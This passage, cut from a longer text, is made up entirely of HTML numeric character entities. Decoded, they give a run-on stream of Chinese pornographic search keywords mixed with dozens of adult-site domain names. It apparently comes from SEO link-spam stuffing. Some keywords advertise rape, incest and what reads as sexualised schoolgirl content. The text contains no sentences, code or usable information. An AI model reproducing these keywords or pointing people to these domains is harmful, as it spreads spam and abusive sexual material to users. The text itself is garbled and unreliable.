2654;&#98;&#116;&#33258;&#25293;&#20037;&#20037;&#25104;&#20154;&#24615;&#29233;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#97;&#110;&#113;&#117;&#121;&#101;&#115;&#112;&#46;&#67;&#79;&#77;&#32;&#33394;&#22825;&#20351;&#124;&#26085;&#38889;&#22312;&#32447;&#109;&#97;&#103;&#110;&#101;&#116;&#20808;&#38155;&#24433;&#38899;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#53;&#87;&#87;&#87;&#46;&#97;&#97;&#98;&#98;&#52;&#53;&#54;&#46;&#99;&#110;&#33394;&#33394;&#25628;&#65;&#66;&#65;&#66;&#49;&#49;&#49;&#67;&#79;&#77;&#20262;&#29702;&#31119;&#21033;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#57;&#55;&#33394;&#20154;&#22971;&#32769;&#22836;&#87;&#87;&#87;&#46;&#120;&#105;&#117;&#110;&#97;&#51;&#51;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#108;&#101;&#105;&#46;&#67;&#79;&#77;&#121;&#121;&#99;&#100;&#104;&#56;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#117;&#105;&#115;&#101;&#46;&#67;&#79;&#77;&#25104;&#20154;&#22312;&#32447;&#57;&#49;&#26032;&#20837;&#21475;&#20320;&#25026;&#30340;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#106;&#105;&#117;&#115;&#101;&#48;&#48;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#121;&#56;&#48;&#51;&#46;&#67;&#79;&#77;&#25402;&#36827;&#20154;&#22971;&#23567;&#31348;&#87;&#87;&#87;&#46;&#99;&#107;&#99;&#107;&#49;&#56;&#46;&#67;&#79;&#77;&#115;&#101;&#121;&#117;&#54;&#57;&#97;&#118;&#46;&#99;&#109;&#87;&#87;&#87;&#46;&#57;&#48;&#48;&#44;&#55;&#56;&#48;&#44;&#67;&#79;&#77;&#57;&#49;&#100;&#105;&#122;&#104;&#105;&#99;&#97;&#111;&#98;&#105;&#53;&#53;&#53;&#87;&#87;&#87;&#46;&#115;&#115;&#115;&#115;&#54;&#56;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#33394;&#24736;&#24736;&#46;&#67;&#79;&#77;&#47;&#98;&#102;&#54;&#46;&#104;&#104;&#97;&#105;&#53;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#107;&#115;&#119;&#102;&#120;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#120;&#120;&#52;&#55;&#46;&#67;&#79;&#77;&#72;&#100;&#32;&#52;&#46;&#67;&#67;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26377;&#38480;&#20844;&#21496;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#101;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#24555;&#25773;&#25104;&#24180;&#20154;&#32593;&#31449;&#21320;&#22812;&#26080;&#30721;&#22312;&#32447;&#35266;&#30475;&#33258;&#25293;&#20599;&#25293;&#20808;&#38155;&#21834;&#21834;&#8230;&#25805;&#31348;&#21999;&#21999;&#39578;&#21834;&#21834;&#21834;&#97;&#118;&#30007;&#22899;&#20108;&#19977;&#32423;&#20813;&#36153;&#40657;&#19997;&#34972;&#32654;&#22899;&#33258;&#24944;&#19977;&#32423;&#40644;&#26657;&#22253;&#26149;&#33394;&#29408;&#29408;&#24178;&#109;&#97;&#118;&#53;&#52;&#52;&#46;&#88;&#89;&#90;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#34588;&#26691;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#97;&#54;&#57;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#87;&#87;&#87;&#20061;&#20061;&#20061;&#29233;&#65;&#86;&#40635;&#35910;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#40644;&#33394;&#24212;&#29992;&#32593;&#31449;&#87;&#87;&#87;&#46;&#53;&#50;&#55;&#100;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#104;&#50;&#51;&#46;&#67;&#79;&#77;&#106;&#105;&#122;&#122;&#40657;&#20154;&#19982;&#26085;&#26412;&#32654;&#22899;&#55;&#57;&#55;&#109;&#109;&#46;&#67;&#79;&#77;&#36229;&#30896;&#98;&#99;&#111;&#87;&#87;&#87;&#46;&#49;&#57;&#57;&#57;&#54;&#46;&#67;&#79;&#77;&#46;&#20037;&#20037;&#27185;&#26691;&#27431;&#32654;&#24615;&#34384;&#22899;&#22900;&#35270;&#39057;&#87;&#87;&#87;&#46;&#68;&#66;&#52;&#55;&#51;&#46;&#67;&#79;&#77;&#32654;&#22899;&#19968;&#32423;&#40644;&#33394;&#29255;&#33258;&#25293;&#20599;&#25293;&#65281;&#65281;&#65281;&#109;&#46;&#120;&#112;&#106;&#53;&#56;&#56;&#48;&#56;&#46;&#67;&#79;&#77;&#37329;&#21457;&#65;&#86;&#37329;&#23620;&#23620;&#87;&#87;&#87;&#46;&#57;&#54;&#109;&#97;&#111;&#109;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#56;&#122;&#121;&#122;&#46;&#67;&#79;&#77;&#22269;&#20135;&#97;&#28459;&#97;&#118;&#116;&#116;&#20122;&#27954;&#82;&#117;&#82;&#117;&#49;&#50;&#51;&#46;&#99;&#109;&#32593;&#32418;&#20027;&#25773;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#51;&#54;&#57;&#98;&#110;&#46;&#67;&#79;&#77;&#54;&#51;&#103;&#97;&#111;&#104;&#104;&#46;&#67;&#79;&#77;&#51;&#50;&#50;&#97;&#118;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#27745;&#27745;&#35270;&#39057;&#22269;&#20135;&#21448;&#22823;&#21448;&#39578;&#21448;&#40644;&#30340;&#35270;&#39057;&#51;&#50;&#49;&#102;&#48;&#46;&#88;&#89;&#90;&#20122;&#27954;&#32;&#30007;&#22899;&#32;&#20037;&#20037;&#32;&#19968;&#21306;&#20122;&#27954;&#20262;&#29702;&#19968;&#21345;&#49;&#51;&#54;&#102;&#108;&#100;&#104;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#97;&#118;&#120;&#99;&#108;&#53;&#46;&#67;&#79;&#77;&#40657;&#19997;&#32654;&#22899;&#34987;&#33609;&#39640;&#28526;&#21943;&#27700;&#20844;&#20391;&#20869;&#23556;&#49;&#56;&#80;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#55;&#50;&#51;&#57;&#46;&#115;&#97;&#111;&#98;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#20122;&#27954;&#26080;&#30721;&#22269;&#20135;&#98;&#97;&#87;&#87;&#87;&#46;&#65;&#66;&#65;&#66;&#65;&#66;&#46;&#50;&#50;&#52;&#87;&#87;&#87;&#46;&#100;&#97;&#52;&#52;&#57;&#46;&#67;&#79;&#77;&#26085;&#26412;&#23569;&#22919;&#97;&#97;&#97;&#97;&#97;&#38738;&#38738;&#35270;&#39057;&#20013;&#22269;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#121;&#106;&#100;&#109;&#54;&#48;&#49;&#46;&#67;&#79;&#77;&#47;&#31179;&#38686;&#31934;&#21697;&#29233;&#35270;&#39057;&#21834;&#21834;&#21834;&#25805;&#98;&#98;&#22909;&#29245;&#25554;&#36827;&#21435;&#21834;&#21834;&#21834;&#35270;&#39057;&#98;&#107;&#53;&#54;&#57;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#56;&#49;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#66;&#121;&#50;&#50;&#55;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#109;&#119;&#103;&#97;&#109;&#101;&#48;&#49;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#109;&#101;&#105;&#55;&#48;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#106;&#97;&#101;&#52;&#52;&#46;&#84;&#79;&#80;&#20037;&#20037;&#26080;&#30721;&#20813;&#36153;&#27704;&#20037;&#20837;&#21475;&#65;&#86;&#46;&#71;&#71;&#71;&#116;&#111;&#109;&#24433;&#38498;&#27704;&#20037;&#35775;&#38382;&#20837;&#21475;&#50;&#48;&#50;&#48;&#32654;&#22899;&#40644;&#29255;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#36719;&#20214;&#87;&#87;&#87;&#102;&#102;&#102;&#57;&#57;&#54;&#46;&#67;&#79;&#77;&#115;&#115;&#115;&#120;&#116;&#120;&#118;&#105;&#112;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#106;&#98;&#53;&#54;&#51;&#46;&#88;&#89;&#90;&#29408;&#29408;&#32593;&#87;&#87;&#87;&#46;&#97;&#105;&#48;&#48;&#54;&#46;&#118;&#105;&#112;&#46;&#67;&#79;&#77;&#27745;&#27745;&#27745;&#21160;&#28459;&#35270;&#39057;&#22312;&#32447;&#30475;&#25163;&#26426;&#97;&#118;&#97;&#118;&#22825;&#22530;&#32593;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#115;&#104;&#117;&#119;&#117;&#46;&#110;&#101;&#116;&#97;&#112;&#112;&#46;&#53;&#49;&#103;&#97;&#111;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#54;&#101;&#101;&#46;&#32;&#67;&#79;&#77;&#22269;&#20135;&#21448;&#31895;&#21448;&#40657;&#21448;&#38271;&#87;&#87;&#87;&#46;&#51;&#52;&#110;&#110;&#46;&#67;&#79;&#77;&#115;&#101;&#113;&#105;&#110;&#103;&#32;&#118;&#105;&#100;&#101;&#111;&#20037;&#33609;&#24433;&#24211;&#55;&#56;&#55;&#56;&#20154;&#20154;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#25163;&#26426;&#22312;&#32447;&#21320;&#22812;&#31119;&#21033;&#23567;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#51;&#26085;&#38889;&#22788;&#22899;&#20813;&#36153;&#30475;&#107;&#107;&#107;&#107;&#53;&#53;&#35270;&#39057;&#27169;&#29305;&#32654;&#22899;&#20037;&#33609;&#87;&#87;&#87;&#46;&#115;&#101;&#49;&#57;&#56;&#46;&#99;&#111;&#110;&#49;&#50;&#51;&#97;&#97;&#97;&#97;&#12290;&#67;&#79;&#77;&#40644;&#33394;&#35270;&#39057;&#20813;&#36153;&#20837;&#21475;&#57;&#51;&#103;&#97;&#111;&#101;&#101;&#33609;&#27060;&#20122;&#22312;&#32447;&#20262;&#20081;&#20154;&#22971;&#53;&#53;&#109;&#97;&#111;&#97;&#116;&#46;&#67;&#79;&#77;&#32654;&#22899;&#23569;&#22919;&#33258;&#24944;&#21644;&#118;&#106;&#32;&#107;&#22823;&#22902;&#121;&#121;&#120;&#102;&#22269;&#20135;&#97;&#118;&#26085;&#26412;&#20037;&#20037;&#35270;&#39057;&#87;&#87;&#87;&#46;&#117;&#105;&#48;&#54;&#100;&#121;&#49;&#105;&#46;&#67;&#79;&#77;&#28139;&#32418;&#38498;&#38738;&#38738;&#20037;&#25805;&#109;&#46;&#108;&#117;&#50;&#46;&#67;&#67;&#27745;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#38597;&#38401;&#32654;&#22899;&#34987;&#25805;&#36924;&#23569;&#22919;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#87;&#87;&#87;&#50;&#57;&#50;&#32;&#99;&#111;&#119;&#47;&#32654;&#22899;&#31359;&#39640;&#36319;&#38795;&#65;&#66;&#30005;&#24433;&#50;&#48;&#50;&#51;&#24180;&#87;&#87;&#87;&#46;&#114;&#117;&#49;&#53;&#46;&#67;&#79;&#77;&#54;&#52;&#54;&#97;&#118;&#36335;&#67;&#79;&#77;&#26085;&#38889;&#27431;&#32654;&#24378;&#22904;&#20081;&#20262;&#20013;&#25991;&#23383;&#24149;&#46;&#50;&#54;&#87;&#87;&#87;&#46;&#107;&#98;&#50;&#54;&#50;&#46;&#67;&#79;&#77;&#20081;&#20262;&#35270;&#39057;&#22270;&#29255;&#120;&#121;&#56;&#56;&#56;&#54;&#54;&#46;&#67;&#79;&#77;&#22312;&#32447;&#87;&#87;&#87;&#46;&#32;&#97;&#118;&#100;&#97;&#103;&#101;&#53;&#46;&#67;&#79;&#77;&#53;&#53;&#109;&#97;&#111;&#97;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#57;&#53;&#48;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22812;&#97;&#118;&#87;&#87;&#87;&#119;&#20037;&#20037;&#87;&#87;&#87;&#46;&#98;&#98;&#109;&#109;&#107;&#120;&#119;&#46;&#67;&#79;&#77;&#54;&#52;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#104;&#121;&#57;&#57;&#57;&#56;&#52;&#46;&#67;&#79;&#77;&#21320;&#22812;&#21475;&#29190;&#21534;&#31934;&#120;&#120;&#120;&#49;&#56;&#31105;&#40644;&#31119;&#21033;&#21306;&#40644;&#97;&#31934;&#21697;&#32593;&#31449;&#87;&#87;&#87;&#120;&#120;&#120;&#26085;&#26412;&#39640;&#28165;&#29256;&#120;&#99;&#97;&#111;&#50;&#46;&#67;&#79;&#77;&#120;&#98;&#120;&#98;&#50;&#48;&#50;&#46;&#46;&#67;&#79;&#77;&#21435;&#24178;&#32593;&#99;&#105;&#109;&#22823;&#40481;&#24052;&#25805;&#22823;&#39578;&#36924;&#116;&#108;&#117;&#108;&#97;&#27704;&#20037;&#25773;&#25918;&#22320;&#22336;&#20837;&#21475;&#87;&#87;&#87;&#46;&#120;&#106;&#106;&#52;&#51;&#49;&#46;&#67;&#79;&#77;&#21320;&#22812;&#25104;&#20154;&#20154;&#22971;&#121;&#111;&#117;&#105;&#106;&#122;&#122;&#22269;&#20135;&#39640;&#36319;&#19997;&#34972;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#87;&#87;&#87;&#46;&#51;&#55;&#50;&#49;&#115;&#101;&#115;&#101;&#39578;&#22823;&#23617;&#32929;&#24555;&#25773;&#109;&#46;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#26085;&#26412;&#87;&#87;&#87;&#46;&#46;&#107;&#51;&#120;&#51;&#46;&#67;&#79;&#77;&#51;&#119;&#46;&#50;&#55;&#50;&#55;&#98;&#121;&#46;&#67;&#79;&#77;&#101;&#101;&#117;&#115;&#115;&#24433;&#38498;&#22825;&#22530;&#67;&#67;&#118;&#46;&#52;&#52;&#52;&#46;&#107;&#107;&#87;&#87;&#87;&#46;&#57;&#56;&#97;&#98;&#97;&#98;&#112;&#112;&#56;&#46;&#105;&#110;&#102;&#111;&#116;&#111;&#109;&#116;&#118;&#49;&#51;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#115;&#99;&#115;&#50;&#50;&#46;&#67;&#79;&#77;&#103;&#97;&#99;&#104;&#105;&#110;&#99;&#111;&#26080;&#30721;&#19987;&#21306;&#115;&#104;&#104;&#104;&#104;&#121;&#120;&#46;&#115;&#104;&#104;&#104;&#104;&#121;&#117;&#49;&#46;&#105;&#99;&#117;&#38738;&#38738;&#33609;&#114;&#101;&#54;&#54;&#57;&#22312;&#32447;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#23548;&#33322;&#104;&#97;&#111;&#114;&#101;&#48;&#50;&#56;&#46;&#67;&#79;&#77;&#55;&#51;&#48;&#114;&#114;&#114;&#46;&#67;&#79;&#77;&#32654;&#22269;&#29087;&#22899;&#20081;&#35770;&#35270;&#39057;&#20037;&#20037;&#39029;&#32654;&#40644;&#39029;&#87;&#87;&#87;&#46;&#50;&#57;&#100;&#51;&#52;&#46;&#67;&#79;&#77;&#104;&#101;&#110;&#116;&#97;&#105;&#27431;&#32654;&#25414;&#32465;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#36924;&#36924;&#29233;&#29233;&#20813;&#36153;&#35270;&#39057;&#84;&#83;&#20154;&#22971;&#26085;&#38889;&#27431;&#32654;&#118;&#105;&#100;&#101;&#111;&#115;&#87;&#87;&#87;&#46;&#109;&#97;&#110;&#99;&#97;&#110;&#103;&#51;&#54;&#48;&#46;&#67;&#79;&#77;&#28595;&#38376;&#25104;&#20154;&#32593;&#53;&#53;&#48;&#114;&#114;&#46;&#67;&#79;&#77;&#102;&#117;&#99;&#107;&#103;&#97;&#121;&#118;&#105;&#100;&#101;&#111;&#46;&#109;&#51;&#117;&#56;&#87;&#87;&#87;&#46;&#108;&#97;&#108;&#53;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#98;&#53;&#98;&#46;&#115;&#101;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#117;&#111;&#107;&#117;&#57;&#46;&#67;&#79;&#77;&#20869;&#23556;&#40657;&#19997;&#39578;&#36924;&#20154;&#20154;&#33394;&#31934;&#21697;&#23548;&#33322;&#33258;&#25293;&#36229;&#30896;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#101;&#48;&#55;&#57;&#107;&#101;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#49;&#53;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#26085;&#26412;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#32654;&#22899;&#97;&#118;&#39640;&#28165;&#32593;&#31449;&#32911;&#32763;&#26085;&#26412;&#22942;&#23273;&#31348;&#49;&#56;&#112;&#88;&#56;&#122;&#44;&#67;&#67;&#20869;&#23556;&#23569;&#22919;&#50;&#56;&#112;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#51;&#51;&#56;&#53;&#49;&#46;&#67;&#79;&#77;&#19968;&#26085;&#20108;&#21306;&#19977;&#26085;&#40644;&#33394;&#35270;&#39057;&#109;&#46;&#101;&#101;&#117;&#115;&#115;&#116;&#99;&#46;&#67;&#79;&#77;&#122;&#122;&#56;&#56;&#46;&#119;&#119;&#46;&#108;&#105;&#118;&#101;&#58;&#56;&#48;&#57;&#48;&#119;&#101;&#105;&#100;&#97;&#46;&#106;&#115;&#116;&#118;&#57;&#49;&#54;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#56;&#56;&#121;&#46;&#67;&#79;&#77;&#31895;&#22823;&#19982;&#20146;&#22899;&#20262;&#20132;&#25442;&#72;&#30005;&#24433;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#115;&#121;&#54;&#51;&#50;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#104;&#117;&#50;&#51;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#105;&#107;&#53;&#55;&#104;&#46;&#67;&#79;&#77;&#49;&#51;&#57;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#19968;&#32423;&#40644;&#33394;&#29255;&#20861;&#20132;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#46;&#120;&#106;&#106;&#52;&#50;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#120;&#55;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#112;&#52;&#48;&#50;&#109;&#111;&#46;&#88;&#89;&#90;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#102;&#56;&#56;&#56;&#116;&#46;&#67;&#79;&#77;&#21862;&#21862;&#21862;&#20013;&#25991;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#117;&#118;&#53;&#50;&#55;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#109;&#119;&#54;&#46;&#67;&#79;&#77;&#24609;&#32418;&#38498;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#26080;&#27602;&#199#19981;&#21345;&#67;&#104;&#105;&#110;&#97;&#84;&#83;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#32508;&#21512;&#23448;&#32593;&#87;&#87;&#87;&#46;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#49;&#53;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#101;&#115;&#101;&#56;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#66;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#54;&#104;&#115;&#99;&#107;&#44;&#67;&#67;&#21513;&#27901;&#26126;&#27493;&#20122;&#27954;&#19968;&#21306;&#119;&#119;&#55;&#50;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#103;&#97;&#111;&#98;&#107;&#46;&#67;&#79;&#77;&#25277;&#25554;&#25171;&#26729;&#23467;&#20132;&#20869;&#23556;&#30007;&#30007;&#35270;&#39057;&#31934;&#21697;&#31895;&#25784;&#29245;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#101;&#101;&#101;&#20013;&#25991;&#20081;&#35770;&#23383;&#24149;&#32593;&#31449;&#87;&#87;&#87;&#46;&#100;&#117;&#113;&#57;&#46;&#67;&#79;&#77;&#40644;&#29255;&#27745;&#35270;&#39057;&#34987;&#20869;&#23556;&#19981;&#20986;&#26469;&#21834;&#97;&#112;&#112;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#75;&#77;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#106;&#105;&#122;&#122;&#32;&#26085;&#26412;&#87;&#87;&#87;&#46;&#119;&#117;&#109;&#97;&#57;&#46;&#84;&#79;&#80;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#109;&#109;&#87;&#87;&#87;&#46;&#56;&#53;&#120;&#107;&#112;&#32;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#108;&#115;&#112;&#46;&#102;&#117;&#110;&#87;&#87;&#87;&#46;&#109;&#51;&#57;&#49;&#46;&#67;&#67;&#87;&#87;&#87;&#119;&#120;&#120;&#120;&#120;&#20813;&#36153;&#49;&#56;&#100;&#105;&#100;&#105;&#121;&#97;&#111;&#50;&#51;&#46;&#67;&#79;&#77;&#98;&#98;&#100;&#97;&#111;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#104;&#101;&#110;&#104;&#101;&#110;&#103;&#97;&#110;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#25252;&#22763;&#8553;&#8553;&#8553;&#88;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#53;&#51;&#54;&#113;&#115;&#46;&#67;&#79;&#77;&#47;&#24378;&#22904;&#20081;&#20262;&#20861;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#40644;&#33394;&#31119;&#21033;&#22823;&#29255;&#66;&#97;&#111;&#20011;&#117;&#49;&#49;&#54;&#12289;&#67;&#79;&#77;&#21866;&#21866;&#25104;&#24180;&#20154;&#32593;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#104;&#109;&#105;&#114;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#110;&#98;&#52;&#50;&#52;&#46;&#67;&#79;&#77;&#55;&#52;&#31119;&#21033;&#23548;&#33322;&#32593;&#22336;&#20122;&#27954;&#97;&#118;&#31119;&#21033;&#38498;&#22825;&#22530;&#25720;&#26085;&#26412;&#32654;&#22899;&#22902;&#25171;&#23617;&#32929;&#20869;&#23556;&#20869;&#23556;&#19981;&#25171;&#39532;&#36187;&#20811;&#30340;&#21866;&#21866;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#111;&#111;&#46;&#67;&#79;&#77;&#48;&#52;&#55;&#102;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#99;&#104;&#97;&#111;&#112;&#101;&#110;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#104;&#104;&#104;&#104;&#104;&#104;&#115;&#103;&#116;&#118;&#50;&#52;&#46;&#67;&#79;&#77;&#98;&#97;&#111;&#121;&#117;&#51;&#51;&#52;&#52;&#40644;&#33394;&#19968;&#32423;&#31119;&#21033;&#24433;&#38498;&#110;&#99;&#49;&#48;&#48;&#56;&#54;&#104;&#116;&#116;&#112;&#115;&#65306;&#47;&#47;&#104;&#108;&#48;&#55;&#46;&#108;&#118;&#32654;&#22899;&#20262;&#29702;&#35092;&#21033;&#23548;&#33322;&#110;&#110;&#53;&#52;&#46;&#67;&#79;&#77;&#99;&#97;&#111;&#98;&#105;&#122;&#120;&#25773;&#25918;&#56;&#97;&#119;&#50;&#54;&#109;&#52;&#46;&#106;&#105;&#117;&#115;&#101;&#57;&#56;&#48;&#46;&#67;&#79;&#77;&#33394;&#33394;&#35270;&#39057;&#25554;&#25554;&#50;&#110;&#51;&#51;&#46;&#67;&#67;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#54;&#54;&#32654;&#22899;&#29233;&#120;&#120;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#80;&#112;&#108;&#46;&#46;&#67;&#79;&#77;&#21271;&#26465;&#40635;&#22915;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#49;&#56;&#50;&#35270;&#39057;&#32593;&#22336;&#22855;&#31859;&#20122;&#27954;&#33394;&#22270;&#87;&#87;&#87;&#46;&#57;&#57;&#115;&#101;&#97;&#118;&#30333;&#34382;&#57;&#49;&#35270;&#39057;&#109;&#97;&#111;&#32;&#112;&#105;&#97;&#110;&#20813;&#36153;&#33258;&#25293;&#20599;&#25293;&#31119;&#21033;&#23548;&#33322;&#26085;&#26085;&#26085;&#97;&#22823;&#39321;&#34121;&#26085;&#26412;&#20234;&#20154;&#20081;&#35770;&#35270;&#39057;&#104;&#97;&#111;&#108;&#101;&#97;&#118;&#48;&#48;&#49;&#22269;&#20135;&#87;&#87;&#87;&#106;&#106;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#57;&#120;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#115;&#105;&#104;&#117;&#46;&#67;&#79;&#77;&#104;&#107;&#100;&#121;&#53;&#46;&#67;&#67;&#32654;&#22899;&#34987;&#25554;&#40644;&#33394;&#32593;&#31449;&#29305;&#32423;&#24615;&#29233;&#29255;&#87;&#87;&#87;&#46;&#49;&#49;&#116;&#97;&#110;&#103;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#99;&#56;&#97;&#97;&#46;&#99;&#105;&#109;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#116;&#56;&#52;&#57;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#51;&#52;&#103;&#97;&#111;&#101;&#101;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#46;&#47;&#47;&#87;&#87;&#87;&#46;&#97;&#118;&#97;&#118;&#111;&#111;&#111;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#20869;&#23556;&#35270;&#39057;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#116;&#117;&#46;&#88;&#89;&#90;&#22823;&#39321;&#34121;&#66;&#84;&#22312;&#32447;&#87;&#87;&#87;&#46;&#98;&#98;&#121;&#108;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#120;&#116;&#110;&#46;&#115;&#98;&#115;&#24609;&#26149;&#38498;&#40644;&#33394;&#35270;&#39057;&#46;&#87;&#87;&#87;&#46;&#121;&#101;&#121;&#101;&#108;&#117;&#46;&#67;&#79;&#77;&#27745;&#27745;&#23567;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#33394;&#21727;&#21727;&#86;&#50;&#21734;&#8230;&#21734;&#8230;&#21834;&#8230;&#22909;&#29245;&#21834;&#8230;&#22114;&#22114;&#8230;&#29992;&#21147;&#25554;&#19968;&#8216;&#24555;&#28857;&#20351;&#21170;&#25554;&#40644;&#33394;&#35270;&#39057;&#20122;&#27954;&#32593;&#22336;&#19968;&#21306;&#20108;&#21306;&#53;&#50;&#49;&#100;&#105;